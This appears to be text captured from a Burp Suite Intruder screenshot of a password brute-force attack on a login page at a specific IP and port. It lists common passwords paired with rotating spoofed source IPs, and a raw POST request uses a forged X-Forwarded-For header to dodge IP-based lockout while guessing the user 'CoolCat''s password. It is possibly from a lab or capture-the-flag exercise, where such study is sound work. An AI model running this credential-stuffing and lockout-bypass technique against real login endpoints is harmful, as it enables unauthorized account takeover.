 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Redire... Timeout Length Comment
0 200 0 1209
1 176.170.154.67 123456 200 0 1209
2 57.58.181.176 password 200 0 1209
3 112.111.8.92 12345678 200 0 1209
4 34.239.178.243 1234 200 0 1209
5 70.62.22.179 pussy 200 0 1209
6 133.152.21.26 12345 200 0 1209
7 220.98.43.214 dragon 200 0 1209
8 223.103.52.175 qwerty 200 0 1209
9 242.253.36.233 696969 200 0 1209
10 153.134.151.149 mustang 200 0 1209
11 23.225.201.205 letmein 200 0 1209
12 209.51.120.158 baseball 200 0 1209
13 47.218.74.159 master 200 0 1209
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 39.108.229.236:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://39.108.229.236:9999/CoolCat/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
Connection: close
Cookie: testCookie=CoolCat
X-Forwarded-For:220.98.43.214
username=CoolCat&password=dragon
? < + > Type a search term 0 matches
74 of 500